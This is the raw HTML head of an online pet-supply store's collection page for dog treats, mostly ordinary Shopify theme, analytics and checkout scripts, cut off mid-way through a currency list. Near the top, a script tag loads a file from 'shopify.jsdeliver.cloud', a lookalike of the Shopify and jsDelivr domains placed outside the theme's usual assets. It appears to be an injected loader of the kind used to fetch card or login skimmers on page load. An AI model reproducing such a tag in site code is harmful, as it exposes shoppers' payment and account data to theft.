

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://infinitewags.com/collections/25-50/healthy-dog-treats
body_size: 58512
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "infinitewags.myshopify.com";


</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://infinitewags.com/collections/25-50/healthy-dog-treats">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      $25 to $50
 &ndash; tagged "healthy-dog-treats" &ndash; InfiniteWags</title>

    

    

<meta property="og:site_name" content="InfiniteWags">
<meta property="og:url" content="https://infinitewags.com/collections/25-50/healthy-dog-treats">
<meta property="og:title" content="$25 to $50">
<meta property="og:type" content="website">
<meta property="og:description" content="Shop pet supplies from dog toys, cat houses, pet apparel and more!"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="$25 to $50">
<meta name="twitter:description" content="Shop pet supplies from dog toys, cat houses, pet apparel and more!">


    <script src="//infinitewags.com/cdn/shop/t/11/assets/constants.js?v=165488195745554878101749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/pubsub.js?v=2921868252632587581749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/global.js?v=133650866124046141791749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/jquery.js?v=39628375719901859641749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/slick.min.js?v=169510929036442686281749688531" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="MY7_G63-Pj2Gn6u63KV3In9J_2INTmptmCCMbtvdocs">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/33758642311/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="65b917e1503bb77eddb63dd256bb7798">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/25-50/healthy-dog-treats.atom" />
<link rel="alternate" type="application/json+oembed" href="https://infinitewags.com/collections/25-50/healthy-dog-treats.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=33758642311" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":33758642311,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/33758642311","merchantName":"InfiniteWags","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"InfiniteWags","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"65b917e1503bb77eddb63dd256bb7798","betas":["rich-media-storefront-analytics"],"domain":"infinitewags.com","predictiveSearch":true,"shopId":33758642311,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "infinitewags.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme","id":150524592357,"schema_name":"Shrine","schema_version":"1.8.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "infinitewags.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CJVUk8Jm.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_7Fvt41F4.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Cc088_bR.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-windoid":["modules/v2/client.init-windoid_hPopwJRj.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-button":["modules/v2/client.shop-button_B0jaPSNF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DPIskqss.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CK7RT69O.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CfPf4CXf.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"pay-button":["modules/v2/client.pay-button_CgIwFSYN.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DQ3x16JI.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CsZy_esa.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_B9Drz_yf.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DXYzFM3R.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login":["modules/v2/client.shop-login_CA5pJqmO.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/992d75c19dcbb4bec4d54b73a\/ce4e6236e6a13c23bcfe7506f.js?shop=infinitewags.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0337\/5864\/2311\/t\/2\/assets\/globo.formbuilder.init.js?shop=infinitewags.myshopify.com","https:\/\/cdn.prooffactor.com\/javascript\/dist\/1.0\/jcr-widget.js?account_id=shopify:infinitewags.myshopify.com\u0026shop=infinitewags.myshopify.com","https:\/\/shopify.covet.pics\/covet-pics-widget-inject.js?shop=infinitewags.myshopify.com","https:\/\/instafeed.nfcube.com\/cdn\/6b5f29d9381173ea66080a7d8e08406b.js?shop=infinitewags.myshopify.com","\/\/cdn.shopify.com\/proxy\/76aae31ddabc3474da82a03e89e3ae31cf68a2f61c226901a9b4f0cde18604ca\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=infinitewags.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":33758642311,"offset":-25200,"reqid":"d3d7e3a9-af22-4a80-8692-89e98d9dc92e-1769816217","pageurl":"infinitewags.com\/collections\/25-50\/healthy-dog-treats","u":"9ef99a480ff8","p":"collection","rtyp":"collection","rid":199616692384};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//infinitewags.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//infinitewags.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://infinitewags.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://infinitewags.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//infinitewags.com/cdn/shop/t/11/compiled_assets/scripts.js?v=23000"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 20, 168, 224;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #14a8e0;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//infinitewags.com/cdn/shop/t/11/assets/base.css?v=83449071239914874431749688530" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//infinitewags.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//infinitewags.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//infinitewags.com/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821749688530"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar 